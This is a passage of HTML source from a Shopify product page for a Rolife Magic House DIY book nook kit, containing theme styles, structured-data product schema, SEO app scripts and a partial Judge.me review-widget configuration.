        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.03em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//booknookkit.com/cdn/shop/t/13/assets/base.css?v=5283702335686849421762411859" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//booknookkit.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//booknookkit.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//booknookkit.com/cdn/shop/t/13/assets/component-predictive-search.css?v=76514217051199997821762411859"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/webrex-ai-seo-schema/blocks/webrexSeoEmbed/283875bf-bf86-4e78-831b-502ad0c4a5c2 -->


  <!-- BEGIN app snippet: removeScript --><script id="ws_json_ld_script" type="module">
  const wsSeoUrlParams=new URLSearchParams(location.search);let wsSeoTestParam=wsSeoUrlParams.get("seoJsonDisabled");if(void 0===window.ws_script){if(window.ws_script=!0,!wsSeoTestParam||wsSeoTestParam&&"true"!=wsSeoTestParam){let e=()=>{document.querySelectorAll('[type="application/ld+json"]').forEach(e=>{"webrex_seo_schema"!=e.className&&e.remove()})};e(),setInterval(e,1e3)}else document.querySelectorAll('[type="application/ld+json"]').forEach(e=>{"webrex_seo_schema"==e.className&&e.remove()});document.querySelectorAll("[itemscope]").forEach(e=>e.removeAttribute("itemscope"))}else document.getElementById("ws_json_ld_script").remove();
</script>
<!-- END app snippet -->



  <!-- BEGIN app snippet: productSnippet -->
<script type="application/ld+json" class="webrex_seo_schema">
    
      {
          "@context": "https://schema.org",
          "@type":"Product",
          "@id": "https://booknookkit.com/products/robotime-rolife-magic-house-diy-book-nook-kit#product",
          "url": "https://booknookkit.com/products/robotime-rolife-magic-house-diy-book-nook-kit",
          "name": "Rolife Magic House DIY Book Nook Kit",
          "image": "https://booknookkit.com/cdn/shop/files/Sac59da1221564beca101fd85952aae640.jpg_960x960_35e4c944-86a5-4868-973d-cd40d53691b3.jpg?v=1748381697",
          "description": "📚 Robotime Rolife Magic House DIY Book Nook Kit: Unveil Literary Wonders Embark on a whimsical journey through literature with our Robotime Rolife Magic House DIY Book Nook Kit. Inspired by the enchanting beauty of classic tales, this model kit breathes life into a charming and intricate scene nestled within the pages ",
          "brand": {
            "@type": "Brand",
            "name": "Book Nook Kit"
          },
          "sku":"14:175#TGB03 Magic House;200007763:201336100#China_17603c052a781fff",
          "mpn":"14:175#TGB03 Magic House;200007763:201336100#China_17603c052a781fff",
          

  

 "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5.0",
    "reviewCount": 2
  },


          "offers":
              {
                "@type": "Offer",
                "url": "https://booknookkit.com/products/robotime-rolife-magic-house-diy-book-nook-kit?variant=42787339501610",
                "itemCondition": "https://schema.org/NewCondition",
                "availability": "https://schema.org/InStock",
                "price": "59.95",
                "priceCurrency": "USD",
                "priceValidUntil": "2026-03-04",
                "priceSpecification": {
                  "@type": "UnitPriceSpecification",
                  "priceType": "https://schema.org/StrikethroughPrice",
                  "price":"87.95",
                  "priceCurrency": "USD"
                },
                "sku":"14:175#TGB03 Magic House;200007763:201336100#China_17603c052a781fff",
                "shippingDetails": {
                      "@type": "OfferShippingDetails",
                      "shippingRate": {
                          "@type": "MonetaryAmount",
                          "value": 0,
                          "currency": "USD"
                      },
                      "shippingDestination": {
                          "@type": "DefinedRegion",
                          "addressCountry": "US"
                      },
                      "deliveryTime": {
                          "@type": "ShippingDeliveryTime",
                          "handlingTime": {
                              "@type": "QuantitativeValue",
                              "minValue": 2,
                              "maxValue": 5,
                              "unitCode": "d"
                          },
                          "transitTime": {
                          "@type": "QuantitativeValue",
                          "minValue": 5,
                          "maxValue": 12,
                          "unitCode": "d"
                          }
                      }
                      },
                      "hasMerchantReturnPolicy":{
                          "@type": "MerchantReturnPolicy",
                          "applicableCountry": "US",
                          "returnPolicyCountry": "US",
                          "returnPolicyCategory": "MerchantReturnFiniteReturnWindow",
                          "merchantReturnDays": 14 ,
                          "returnMethod": "ReturnByMail",
                          "returnFees": "https://schema.org/FreeReturn"
                      }
                  }
            
      }
  </script>

<!-- END app snippet -->
  <!-- BEGIN app snippet: productVariant -->

    <script type="application/ld+json" class="webrex_seo_schema">
      
      [
        {
          "@context": "https://schema.org",
          "@type":"ProductGroup",
          "@id": "https://booknookkit.com/products/robotime-rolife-magic-house-diy-book-nook-kit#productgroup",
          "url": "https://booknookkit.com/products/robotime-rolife-magic-house-diy-book-nook-kit",
          "name": "Rolife Magic House DIY Book Nook Kit",
          "image": "https://booknookkit.com/cdn/shop/files/Sac59da1221564beca101fd85952aae640.jpg_960x960_35e4c944-86a5-4868-973d-cd40d53691b3.jpg?v=1748381697",
          "description": "📚 Robotime Rolife Magic House DIY Book Nook Kit: Unveil Literary Wonders Embark on a whimsical journey through literature with our Robotime Rolife Magic House DIY Book Nook Kit. Inspired by the enchanting beauty of classic tales, this model kit breathes life into a charming and intricate scene nestled within the pages ",
          "color": "",
          "material": "",
          
          "brand": {
            "@type": "Brand",
            "name": "Book Nook Kit"
          },
            "sku":"14:175#TGB03 Magic House;200007763:201336100#China_17603c052a781fff",
            "mpn":"14:175#TGB03 Magic House;200007763:201336100#China_17603c052a781fff",
          

  

 "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5.0",
    "reviewCount": 2
  },


          "productGroupID": "7594344284202",
          "hasVariant": [
              
                {
                  "@type": "Product",
                  "sku": "14:175#TGB03 Magic House;200007763:201336100#China_17603c052a781fff",
                  "image": "https://booknookkit.com/cdn/shop/files/Sac59da1221564beca101fd85952aae640.jpg_960x960_35e4c944-86a5-4868-973d-cd40d53691b3.jpg?v=1748381697",
                  
                  
                  "name": "Robotime Rolife Magic House DIY Book Nook Kit",
                  "description": "📚 Robotime Rolife Magic House DIY Book Nook Kit: Unveil Literary Wonders\nEmbark on a whimsical journey through literature with our Robotime Rolife Magic House DIY Book Nook Kit. Inspired by the enchanting beauty of classic tales, this model kit breathes life into a charming and intricate scene nestled within the pages of timeless literature. Precision-crafted and designed to ignite curiosity, this DIY kit promises hours of immersive construction, resulting in a timeless decorative piece for any bookshelf or study.\n\nFeatures\n📚 Unique Fusion of Literature and Craft: Merge your love for classic tales with the joy of hands-on model-building.\n🛠️ Engaging DIY Experience: Perfect for enthusiasts craving a visually striking outcome and immersive project.\n🎨 Decorative and Educational: Doubles as both an educational tool and an elegant decorative piece.\n🌱 High-Quality Eco-Friendly Materials: Crafted from durable, sustainable components for lasting display.\n🎁 Ideal Gift: A thoughtful and unique present for book enthusiasts, puzzle aficionados, and model enthusiasts alike.\n\nCraft a layered and dynamic world brimming with delightful details and surprises. Crafted from high-quality, eco-friendly materials, your creation will not only be a pleasure to assemble but also a lasting tribute to literary brilliance. Complete with clear instructions, this kit is suitable for model makers of all skill levels.\n\n\n\n\n    \n\nIdeal For\nWhether seeking a solitary escape, a bonding activity with loved ones, or a unique gift for a literature enthusiast, the Robotime Rolife Magic House DIY Book Nook Kit is sure to enchant and inspire. Build it, display it, and let the magic of literature continue to captivate in a new and captivating form.\n💡 Material\n\nWood, Sticker, Pre-assembled Electronic Kit\n📐 Dimensions\n\n180 x 110 x 240mm\n📦 Package Listing\n\n\n\nPuzzle parts\n\n1*Pre-assembled Electronic kit\n\n1*English assembly instructions\n\n💝 Assembly \u0026amp; Safety\n\nBefore starting, ensure all accessories are present as per the Accessories List. Adhesive is required at certain points; allow two hours after application for firm adhesion. Pieces may be sanded to preference before assembly. Recommended for ages 15 and above; exercise caution to avoid injury from sharp corners. Spare parts provided for easily damaged components.\n⚠️ Important Reminder\n\nPlease note that silicone liquid glue and two AAA batteries are not included due to air transportation restrictions. You will need to provide these items separately.",
                  
                  "offers": {
                    "@type": "Offer",
                    "url": "https://booknookkit.com/products/robotime-rolife-magic-house-diy-book-nook-kit?variant=42787339501610",
                    "priceCurrency": "USD",
                    "price": "59.95",
                    "priceValidUntil": "2026-03-04",
                    "itemCondition": "https://schema.org/NewCondition",
                    "availability": "https://schema.org/InStock" ,
                    "shippingDetails": { "@id": "#shipping_policy" },
                    "hasMerchantReturnPolicy": { "@id": "#return_policy" } 
                  }
                }
              
            ]
          
        }
        ,
         {  
            "@context": "https://schema.org",
            "@type": "OfferShippingDetails",
            "@id": "#shipping_policy",
            "shippingRate": {
              "@type": "MonetaryAmount",
              "value": 0,
              "currency": "USD"
            },
            "shippingDestination": {
              "@type": "DefinedRegion",
              "addressCountry": "US"
            },
            "deliveryTime": {
              "@type": "ShippingDeliveryTime",
              "handlingTime": {
                "@type": "QuantitativeValue",
                "minValue": 2,
                "maxValue": 5,
                "unitCode": "d"
              },
              "transitTime": {
                "@type": "QuantitativeValue",
                "minValue": 5,
                "maxValue": 12,
                "unitCode": "d"
              }
            }
          }
        ,
          {
            "@context": "https://schema.org",
            "@type": "MerchantReturnPolicy",
            "@id": "#return_policy",
            "applicableCountry": "US",
            "returnPolicyCategory": "MerchantReturnFiniteReturnWindow" ,
            "merchantReturnDays": 14,
            "returnMethod": "ReturnByMail",
            "returnFees": "https://schema.org/FreeReturn"
          }
        
      ]
    </script>
  

<!-- END app snippet -->







  <!-- BEGIN app snippet: breadcrumb -->



    <script type="application/ld+json" class="webrex_seo_schema">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "@id": "https://booknookkit.com/products/robotime-rolife-magic-house-diy-book-nook-kit#breadcrumbs",
        "itemListElement": [{
            "@type": "ListItem",
            "position": 1,
            "name": "Book Nook Kit",
            "item": "https://booknookkit.com"
        },
        {
            "@type": "ListItem",
            "position": 2,
            "name": "Robotime Rolife Magic House DIY Book Nook Kit",
            "item": "https://booknookkit.com/products/robotime-rolife-magic-house-diy-book-nook-kit"
        }]
    }
    </script>



<!-- END app snippet -->














<!-- BEGIN app snippet: metaTags -->



    
<!-- END app snippet -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/tapita-seo-speed/blocks/app-embed/cd37ca7a-40ad-4fdc-afd3-768701482209 -->



<script class="tpt-seo-schema">
    var tapitaSeoVer = 1179;
    var tptAddedSchemas = [];
</script>






    <!-- BEGIN app snippet: product-schema -->

  
    
    
    
    
    
    
    
  <!-- END app snippet -->



  
      
      
      <!-- Start - Added by Tapita SEO & Speed: Breadcrumb Structured Data  -->
        <script type="application/ld+json" author="tpt">
          {
          "@context": "https://schema.org",
          "@type": "BreadcrumbList",
          "itemListElement": [{
            "@type": "ListItem",
            "position": 1,"name": "Products",
            "item": "https://booknookkit.com/products"}, {
            "@type": "ListItem",
            "position": 2,
            "name": "Robotime Rolife Magic House DIY Book Nook Kit",
            "item": "https://booknookkit.com/products/robotime-rolife-magic-house-diy-book-nook-kit"
          }]
        }
        </script>
        <script>window.tptAddedSchemas.push("BreadcrumbList");</script>
      <!-- End - Added by Tapita SEO & Speed: Breadcrumb Structured Data  -->
      
  




<!-- BEGIN app snippet: alter-schemas -->




    
    

<script>
    (function disableSchemasByType(schemaTypesToDisable = []) {
        if (!schemaTypesToDisable.length) return;
        const DEBUG = window.location.href?.includes("debug");
        const log = (...a) => DEBUG && console.log(...a);
        const removeAttrsDeep = (root, attrs) => {
            root.querySelectorAll("*").forEach((el) =>
                attrs.forEach((a) => el.removeAttribute(a))
            );
        };
        const extractTypesFromJsonLD = (json) => {
            const types = new Set();
            const walk = (v) => {
                if (!v) return;
                if (Array.isArray(v)) return v.forEach(walk);
                if (typeof v === "object") {
                    if (v["@type"]) {
                        (Array.isArray(v["@type"])
                            ? v["@type"]
                            : [v["@type"]]
                        ).forEach((t) => types.add(t));
                    }
                    if (v["@graph"]) walk(v["@graph"]);
                }
            };
            walk(json);
            return types;
        };
        const matchesSchemaType = (value) =>
            value && schemaTypesToDisable.some((t) => value.includes(t));
        const handleJsonLD = (container = document) => {
            container
                .querySelectorAll(
                    'script[type="application/ld+json"]:not([author="tpt"])'
                )
                .forEach((script) => {
                    try {
                        const json = JSON.parse(script.textContent);
                        const types = extractTypesFromJsonLD(json);
                        if (
                            [...types].some((t) => schemaTypesToDisable.includes(t))
                        ) {
                            script.type = "application/ldjson-disabled";
                            log("Disabled JSON-LD:", script);
                        }
                    } catch {}
                });
        };
        const handleMicrodata = (container = document) => {
            container
                .querySelectorAll(
                    schemaTypesToDisable
                        .map((t) => `[itemtype*="schema.org/${t}"]`)
                        .join(",")
                )
                .forEach((el) => {
                    el.removeAttribute("itemscope");
                    el.removeAttribute("itemtype");
                    el.removeAttribute("itemprop");
                    removeAttrsDeep(el, ["itemprop"]);
                });
        };
        const handleRDFa = (container = document) => {
            container
                .querySelectorAll(
                    schemaTypesToDisable
                        .map(
                            (t) =>
                                `[typeof*="${t}"],[vocab*="schema.org"][typeof*="${t}"]`
                        )
                        .join(",")
                )
                .forEach((el) => {
                    el.removeAttribute("vocab");
                    el.removeAttribute("typeof");
                    el.removeAttribute("property");
                    removeAttrsDeep(el, ["property"]);
                });
        };
        const processSchemas = (container) => {
            handleJsonLD(container);
            handleMicrodata(container);
            handleRDFa(container);
        };
        processSchemas();
        const observer = new MutationObserver((mutations) => {
            mutations.forEach((m) => {
                m.addedNodes.forEach((n) => {
                    if (n.nodeType !== 1) return;

                    if (
                        n.tagName === "SCRIPT" &&
                        n.type === "application/ld+json" &&
                        n.getAttribute("author") !== "tpt"
                    ) {
                        handleJsonLD(n.parentElement);
                        return;
                    }

                    const itemType = n.getAttribute?.("itemtype");
                    const typeOf = n.getAttribute?.("typeof");

                    if (matchesSchemaType(itemType) || matchesSchemaType(typeOf)) {
                        handleMicrodata(n.parentElement);
                        handleRDFa(n.parentElement);
                    } else {
                        processSchemas(n);
                    }
                });

                if (m.type === "attributes") {
                    const t = m.target;

                    if (
                        t.tagName === "SCRIPT" &&
                        t.type === "application/ld+json" &&
                        t.getAttribute("author") !== "tpt"
                    ) {
                        handleJsonLD(t.parentElement);
                    }

                    if (
                        m.attributeName === "itemtype" &&
                        matchesSchemaType(t.getAttribute("itemtype"))
                    ) {
                        handleMicrodata(t.parentElement);
                    }

                    if (
                        m.attributeName === "typeof" &&
                        matchesSchemaType(t.getAttribute("typeof"))
                    ) {
                        handleRDFa(t.parentElement);
                    }
                }
            });
        });

        observer.observe(document.body || document.documentElement, {
            childList: true,
            subtree: true,
            attributes: true,
            attributeFilter: ["itemtype", "typeof", "type"],
        });

        log("Schema disabler initialized with types:", schemaTypesToDisable);
    })(window.tptAddedSchemas);
</script><!-- END app snippet -->


<script class="tpt-seo-schema">
    var instantPageUrl = "https://cdn.shopify.com/extensions/019c0891-d038-758d-badf-23d3f46c1536/tapita-seo-schema-178/assets/instantpage.js";
    var tptMetaDataConfigUrl = 'https://cdn.shopify.com/s/files/1/0594/3482/7818/t/13/assets/tapita-meta-data.json?v=1762412407';
    // ADD META TITLE / DESCRIPTION WHEN tptMetaDataConfigUrl valid
    const createMetaTag = (descriptionValue) => {
        const metaTag = document.createElement('meta');
        metaTag.setAttribute('name', 'description');
        metaTag.setAttribute('content', descriptionValue);
        const headTag = document.querySelector('head');
        headTag.appendChild(metaTag);
    }
    const replaceMetaTagContent = (titleValue, descriptionValue, needReplaceVar) => {
        const disableReplacingTitle = !!window._tpt_no_replacing_plain_title
        const disableReplacingDescription = !!window._tpt_no_replacing_plain_desc
        const config = { attributes: true, childList: true, subtree: true};
        const header = document.getElementsByTagName('head')[0];
        let i = 0;
        const callback = (mutationList, observer) => {
            i++;
            const title = document.getElementsByTagName('title')[0];
            const ogTitle = document.querySelector('meta[property="og:title"]');
            const twitterTitle = document.querySelector('meta[name="twitter:title"]');
            const newTitle = needReplaceVar ? replaceVar(titleValue) : titleValue;
            const newDescription = needReplaceVar ? replaceVar(descriptionValue) : descriptionValue;
            if(titleValue && document && document.title != newTitle && !disableReplacingTitle){
                document.title = newTitle;
            }
            if(ogTitle && (ogTitle?.content != newTitle)){
                ogTitle?.setAttribute('content', newTitle);
            }
            if(twitterTitle && (twitterTitle?.content != newTitle)){
                twitterTitle?.setAttribute('content', newTitle);
            }
            const metaDescriptionTagList = document.querySelectorAll('meta[name="description"]');
            const ogDescriptionTagList = document.querySelector('meta[property="og:description"]');
            const twitterDescriptionTagList = document.querySelector('meta[name="twitter:description"]');
            try {
                if(ogDescriptionTagList && newDescription && (ogDescriptionTagList?.content != newDescription)) {
                    ogDescriptionTagList?.setAttribute('content', newDescription);
                }
                if(twitterDescriptionTagList && newDescription && (twitterDescriptionTagList?.content != newDescription)){
                    twitterDescriptionTagList?.setAttribute('content', newDescription);
                }
            } catch (err) {

            }
            if (descriptionValue) {
                if(metaDescriptionTagList?.length == 0){
                    try {
                    createMetaTag(newDescription);
                    } catch (err) {
                    //
                    }
                }
                metaDescriptionTagList?.forEach(metaDescriptionTag=>{
                    if(metaDescriptionTag.content != newDescription && !disableReplacingDescription){
                    metaDescriptionTag.content = newDescription;
                    }
                })
            }
            if(observer && i > 1000){
                observer.disconnect();
            }
        };
        callback();
        setTimeout(callback, 100);
        const observer = new MutationObserver(callback);
        if(observer){
            observer.observe(header, config);
        }
    }
    if (tptMetaDataConfigUrl) {
        fetch(tptMetaDataConfigUrl)
        .then(response => response.json())
        .then((data) => {
            if(!data) return;
            const instantPage = data?.instantPage || false;
            const excludedPaths = [
                '/cart',
                '/checkout',
                '/account',
                '/search',
                'logout',
                'login',
                'customer'
            ];
            if (!window.FPConfig || !window.FPConfig.ignoreKeywords || !Array.isArray(window.FPConfig.ignoreKeywords)) {
                window.FPConfig = { ignoreKeywords : excludedPaths };
            } else {
                window.FPConfig.ignoreKeywords = window.FPConfig.ignoreKeywords.concat(excludedPaths);
            }
            var toEnableInstantPageByPath = true;
            if (window.location.pathname && window.location.pathname.includes) {
                excludedPaths.forEach(excludedPath => {
                    if (window.location.pathname.includes(excludedPath)) {
                        toEnableInstantPageByPath = false;
                    }
                });
            }
            const spcBar = document ? document.getElementById('shopify-pc__banner') : null;
            if (spcBar)
                toEnableInstantPageByPath = false;
            if (window.document &&
                window.document.location &&
                window.document.location.pathname &&
                window.document.location.pathname.includes) {
                excludedPaths.forEach(excludedPath => {
                    if (window.document.location.pathname.includes(excludedPath)) {
                        toEnableInstantPageByPath = false;
                    }
                });
            }
            if(instantPage && toEnableInstantPageByPath){
                const tptAddInstantPage =  setInterval(function () {
                    try {
                        if(document && document.body && (window.top === window.self)){
                            var instantScript = document.createElement('script');
                            instantScript.src = instantPageUrl;
                            document.body.appendChild(instantScript);
                            clearInterval(tptAddInstantPage);
                        }
                    } catch (err) {
                        //
                    }
                }, 500);
            }
        });
    }
    if (window.tapita_meta_page_title || window.tapita_meta_page_description) {
        replaceMetaTagContent(window.tapita_meta_page_title, window.tapita_meta_page_description, false);
    }
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#DE6B6B","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#DE6B6B","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by 